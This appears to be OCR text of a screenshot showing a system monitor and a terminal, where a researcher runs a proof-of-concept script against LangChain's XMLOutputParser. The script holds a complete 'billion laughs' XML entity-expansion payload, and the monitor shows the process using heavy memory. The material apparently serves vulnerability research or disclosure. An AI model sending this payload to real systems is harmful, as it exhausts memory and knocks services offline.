 System Monitor
Processes Resources File Systems
Process Name User % CPU ID Memory Disk read total Disk w
python anis 24 56815 2.9 GiB 32.0 MiB
cinnamon anis 0 1694 37.5 MiB 5.0 GiB 100
gnome-system-monitor anis 0 49642 5.8 MiB 363.4 MiB
gnome-terminal-server anis 0 2764 4.3 MiB 138.4 MiB
caribou anis 0 1730 2.2 MiB 51.2 MiB
nm-applet anis 0 1721 1.5 MiB 55.8 MiB
dbus-daemon anis 0 1435 1.1 MiB 15.5 MiB
bash anis 0 6916 1.0 MiB 1.3 GiB 7
csd-power anis 0 1550 1000.0 KiB 20.7 MiB
cinnamon-screensaver anis 0 1879 824.0 KiB 23.7 MiB
applet.py anis 0 2299 768.0 KiB 42.9 MiB
gvfs-udisks2-volume-monitor anis 0 1623 672.0 KiB 8.5 MiB
csd-housekeeping anis 0 1555 632.0 KiB 13.0 MiB
dbus-daemon anis 0 1523 592.0 KiB 6.0 MiB
gvfsd-metadata anis 0 1862 556.0 KiB 6.3 MiB
mintUpdate anis 0 2223 492.0 KiB 1.6 GiB 29
xdg-desktop-portal-gtk anis 0 1994 464.0 KiB 11.8 MiB
gvfsd anis 0 1505 400.0 KiB 24.4 MiB
csd-keyboard anis 0 1593 300.0 KiB 10.2 MiB
at-spi2-registryd anis 0 1526 232.0 KiB 4.4 MiB
gvfsd-network anis 0 53986 228.0 KiB 2.9 MiB
at-spi-bus-launcher anis 0 1517 192.0 KiB 1.7 MiB
xdg-desktop-portal anis 0 1957 136.0 KiB 17.0 MiB
gvfsd-trash anis 0 1854 44.0 KiB 3.5 MiB
pulseaudio anis 0 1424 24.0 KiB 682.9 MiB
gvfsd-dnssd anis 0 54033 20.0 KiB 576.0 KiB
csd-media-keys anis 0 1569 N/A 7.8 MiB
csd-xrandr anis 0 1543 N/A 7.2 MiB
anis@na3na3: ~/codereview
File Edit View Search Terminal Tabs Help
anis@na3na3: ~/codereview anis@na3na3: ~/codereview
anis@na3na3:~/codereview$ cat langchain_billion_laughs.py
from langchain.output_parsers import XMLOutputParser
payload="""<?xml version="1.0"?>
<!DOCTYPE lolz [
<!ENTITY lol "lol">
<!ELEMENT lolz (#PCDATA)>
<!ENTITY lol1 "&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;&lol;">
<!ENTITY lol2 "&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;&lol1;">
<!ENTITY lol3 "&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;&lol2;">
<!ENTITY lol4 "&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;&lol3;">
<!ENTITY lol5 "&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;&lol4;">
<!ENTITY lol6 "&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;&lol5;">
<!ENTITY lol7 "&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;&lol6;">
<!ENTITY lol8 "&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;&lol7;">
<!ENTITY lol9 "&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;&lol8;">
]>
<lolz>&lol9;</lolz>"""
parser = XMLOutputParser()
parser.parse(payload)anis@na3na3:~/codereview$ python langchain_billion_laughs.py
17:08